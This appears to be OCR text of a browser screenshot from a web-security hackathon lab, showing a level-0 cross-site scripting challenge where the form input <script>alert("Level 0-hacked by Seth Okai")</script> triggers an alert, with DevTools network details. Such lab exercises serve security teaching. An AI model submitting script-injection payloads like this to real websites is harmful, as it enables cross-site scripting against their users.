 waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level0/echo.php
waph-hackathon.eastus.cloudapp.azure.com says
Level 0-hacked by Seth Okai
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing
echo.php
Form Data view source view URL-encoded
input: <script>alert("Level 0-hacked by Seth Okai")</script>
Submit: Submit
1 requests 252 B transferred